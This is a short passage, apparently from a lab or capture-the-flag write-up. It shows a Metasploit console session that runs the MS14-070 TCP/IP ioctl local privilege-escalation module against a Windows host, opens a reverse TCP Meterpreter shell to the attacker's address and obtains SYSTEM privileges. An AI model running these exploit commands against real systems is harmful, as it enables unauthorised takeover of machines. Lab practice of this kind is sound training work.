 View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session ⇒ 1
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set lhost 10.10.14.51
lhost ⇒ 10.10.14.51
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set lport 4444
lport ⇒ 4444
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.14.51:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (176198 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.51:4444 → 10.10.10.14:1059) at 2024-08-10 16:48:50 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM